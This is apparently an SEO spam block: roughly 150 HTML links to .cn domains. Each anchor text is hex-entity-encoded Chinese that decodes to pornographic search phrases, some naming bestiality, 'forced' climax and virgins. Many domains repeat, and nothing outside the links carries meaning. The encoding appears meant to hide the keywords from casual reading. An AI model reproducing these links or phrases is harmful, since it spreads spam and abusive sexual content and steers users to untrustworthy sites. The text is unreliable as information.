<a href="http://xudon.cn" target="_blank">&#x521A;&#x4E0A;&#x7684;&#x5904;&#x5973;20p</a>|
<a href="http://blqv.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://yfqm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://tsiancheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://geccw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://xiaojie168.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://sh-lika.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://wnon.cn" target="_blank">&#x8272;&#x6B32;a&#x2174;&#x4E9A;&#x6D32;&#x60C5;&#x65E0;&#x7801;av</a>|
<a href="http://rfyla.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://cqytbbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iedc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x6709;&#x7801;</a>|
<a href="http://rensou.cn" target="_blank">&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://esnt.cn" target="_blank">&#x4E9A;&#x6B27;&#x6D32;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://lansem.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pangy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://bhykx.cn" target="_blank">&#x6700;&#x65B0;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gtinfo.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://foch.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://gdlianwan.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://huandy.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://transreading.com.cn" target="_blank">&#x514D;&#x8D39;va&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>|
<a href="http://mydreamhouse.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www</a>|
<a href="http://jmynl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://shiwenbin.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;</a>|
<a href="http://wxhhddtzh.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://regulations.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://lkgz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://scjcwk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x7272;&#x79BD;&#x52A8;&#x4EA4;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://elemill.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7CBE;</a>|
<a href="http://kqss.cn" target="_blank">&#x5CB3;&#x4ECA;&#x665A;&#x8BA9;&#x6211;&#x73A9;&#x4E2A;&#x591F;&#x80A5;&#x6C34;&#x4E00;&#x4F53;&#x63A2;&#x5CB3;&#x4F53;</a>|
<a href="http://xinyishun.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://jtecmm.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yfqm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vxidc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x6843;&#x82B1;</a>|
<a href="http://aiguoweb.cn" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x5F3A;&#x5236;&#x9AD8;&#x6F6E;18XXXX</a>|
<a href="http://neiru.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://ylxax.cn" target="_blank">&#x6210;&#x5E74;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://guawen.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://slf518.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wowmmo.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiguai8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;va&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://0512jiaju.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://youfri.cn" target="_blank">&#x672C;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://goodpic.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://motoche.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E0D;&#x5361;</a>|
<a href="http://mshcy.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4E1C;&#x5317;</a>|
<a href="http://agwc.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wasabii.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://16ww.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://oleei.cn" target="_blank">&#x54C1;&#x8272;&#x5802;&#x514D;&#x8D39;&#x8BBA;&#x575B;</a>|
<a href="http://guntongchaoguo.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eaglefly.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x9875;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gxatm.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://rscxwyz.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;n</a>|
<a href="http://clqcgs.cn" target="_blank">&#x6B27;&#x6D32; &#x4E9A;&#x6D32; &#x4E00;&#x533A;</a>|
<a href="http://groupniu.com.cn" target="_blank">&#x56FD;&#x4EA7;a v&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://kbqdw.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x4E0D;&#x5361;&#x8F6F;&#x4EF6;</a>|
<a href="http://0cie.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x7F51;&#x7AD9;</a>|
<a href="http://cqplant.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://testpass123.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x5382;</a>|
<a href="http://ninrong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://lhrenshoubx.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6C38;&#x4E45;24&#x5C0F;&#x65F6;</a>|
<a href="http://bysbzx.cn" target="_blank">&#x5348;&#x591C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://motoweb.net.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4F26;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://sccwz.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://ccsxly.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://persunjn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://outeacher.com.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4F26;&#x5C0F;&#x8BF4;&#x533A;69&#x5802;</a>|
<a href="http://shlanxun.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://edkf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://dalanmao.cn" target="_blank">&#x4EA4;&#x7F20;&#x7684;&#x8089;&#x4F53;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://bysbzx.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weiqihang.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kbpmd.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://86shj.cn" target="_blank">&#x5168;&#x88F8;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://lfnbl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://xmbeyoung.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://v5505.cn" target="_blank">&#x521A;&#x4E0A;&#x7684;&#x5904;&#x5973;20p</a>|
<a href="http://zzjnysjzq.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://esnet.com.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x505A;&#x4E00;&#x8FB9;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nvof.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://fefans.com.cn" target="_blank">91&#x5AE9;&#x8349;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://52wenda.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wlpfb.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huyizhai.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://birla.cn" target="_blank">&#x9752;&#x9752;&#x8349;a&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gzwykj.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x5348;&#x591C;&#x65E0;&#x7801;&#x4E0D;&#x5361;</a>|
<a href="http://netside.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiameng108.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x9EBB;&#x8C46;</a>|
<a href="http://hrbxlsy.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x53E6;&#x7C7B;&#x5DE8;&#x5927;</a>|
<a href="http://qdgcl.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;100&#x96C6;&#x53D1;&#x5E03;</a>|
<a href="http://82sw.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://comine.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://k36738.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x679C;&#x51BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://rcmhw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x52A8;&#x6F2B;</a>|
<a href="http://liveticket.cn" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x5F3A;&#x5236;&#x9AD8;&#x6F6E;18XXXX</a>|
<a href="http://premking.cn" target="_blank">&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gdlianwan.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://otello.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x4E00;&#x533A;</a>|
<a href="http://nfcrp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://vvoq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x9AD8;&#x6E05;</a>|
<a href="http://shunxinshipin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dingxuebing.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://laisin.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://casaluna.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nccr.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liantec.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://pgnk.cn" target="_blank">&#x4E45;&#x4E45;se&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://atlhk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x5C0F;&#x8BF4;</a>|
<a href="http://fnpb.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://alexa-up.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x5C0F;&#x8BF4;</a>|
<a href="http://meiluoshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://52wenda.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x9EBB;&#x8C46;</a>|
<a href="http://axdyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;91</a>|
<a href="http://gexingqq8.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://kuxiazi.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pxypt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://zonelue.com.cn" target="_blank">91po&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chapasan.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;a&#x7247;&#x770B;</a>|
<a href="http://xjloo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiangz.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x82B1;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;mv&#x5728;&#x7EBF;</a>|
<a href="http://bcmx.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://3zjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://egouwang.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;</a>|
<a href="http://leanmall.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;6</a>|
<a href="http://1pmt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://y1588.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aipw.com.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://nc1h.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ytqudou.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jiameng108.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://go-shopping.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x6DF1;&#x5589;</a>|
<a href="http://electrocorp.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www:c&#x2229;</a>|
<a href="http://zhifu918.cn" target="_blank">&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bxgsc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x52A8;&#x6F2B;</a>|
<a href="http://51zcgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;·&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guhuihe001.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ycgvcgq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lyxs.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://91touming.cn" target="_blank">&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://huitaibio.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://annixianhua.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://vian.net.cn" target="_blank">91po&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jingxiangju.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://cqbaiyou.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smart-x.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
